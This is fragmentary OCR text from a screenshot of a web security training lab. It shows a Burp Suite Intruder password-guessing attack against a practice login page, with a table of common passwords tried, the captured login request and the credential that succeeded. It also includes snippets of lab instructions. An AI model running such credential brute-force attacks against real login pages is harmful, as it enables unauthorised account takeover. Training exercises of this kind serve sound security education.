 courses.codepath.com/snippe
email...
Apps
Google
one.SJSU
Inbox - sa
Other bookmarks
Attack Save Columns 3. Intruder attack of ac401f7e1f00f5cfc0891a7400cc0076.web-security-academ...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
42 harley 200 3073
18 master 302 170
0 200 2986
1 123456 200 2986
2 password 200 2986
3 12345678 200 2986
4 qwerty 200 2986
5 123456789 200 2986
6 12345 200 2986
7 1234 200 2986
8 111111 200 2986
Request Response
Pretty Raw Hex \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://ac401f7e1f00f5cfc0891a7400cc0076.web-security-academy.net
11 Referer: https://ac401f7e1f00f5cfc0891a7400cc0076.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=access&password=master
Search... 0 matches
42 of 100
Load ...
Remove
Clear
atlas
att
au
auction
austin
auth
auto
autodiscover
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing task
Add Enabled Rule
Edit
Remove
Up
Down
6. When the attack is fini
header to sort the resu
one with a successful
7. Examine this respons
response says Incorre
each login and will o
If you've completed the ste
you don't know their passw
Step 3: Find the
Now that you have a registered user, you want to attempt to login as that user with dozens of simple
passwords.